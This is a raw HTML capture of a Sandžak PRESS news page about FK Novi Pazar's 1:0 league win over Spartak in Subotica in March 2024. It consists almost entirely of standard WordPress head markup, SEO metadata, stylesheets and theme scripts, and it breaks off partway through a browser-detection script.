

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/
body_size: 27142
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Prva pobjeda u 2024. godini - Fudbaleri Novog Pazara slavili u Subotici</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prva pobjeda u 2024. godini - Fudbaleri Novog Pazara slavili u Subotici" />
	<meta property="og:description" content="Fudbaleri Novog Pazara pobedili su u Subotici tim Spartaka sa 1:0, u utakmici 24. kola Super lige Srbije. Prvi trijumf Pazarcima u nastavku prvenstva doneo je Adetunđi Rasak Adešina u 77. minutu. Posle nekompletnog kola, Novi Pazar je šesti na tabeli sa 34 boda, dok je Spartak na devetom mestu sa 30 bodova. Novi Pazar [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2024-03-09T08:45:25+00:00" />
	<meta property="article:modified_time" content="2024-03-09T10:51:45+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/#article","isPartOf":{"@id":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Prva pobjeda u 2024. godini &#8211; Fudbaleri Novog Pazara slavili u Subotici","datePublished":"2024-03-09T08:45:25+00:00","dateModified":"2024-03-09T10:51:45+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/"},"wordCount":75,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n.jpg","articleSection":["Novi Pazar","Sport","VIJESTI DANA"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/","url":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/","name":"Prva pobjeda u 2024. godini - Fudbaleri Novog Pazara slavili u Subotici","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/#primaryimage"},"image":{"@id":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n.jpg","datePublished":"2024-03-09T08:45:25+00:00","dateModified":"2024-03-09T10:51:45+00:00","breadcrumb":{"@id":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n.jpg","width":2048,"height":2048},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Prva pobjeda u 2024. godini &#8211; Fudbaleri Novog Pazara slavili u Subotici"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Prva pobjeda u 2024. godini &#8211; Fudbaleri Novog Pazara slavili u Subotici novosti o komentarima" href="https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/293756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=293756' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fprva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fprva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

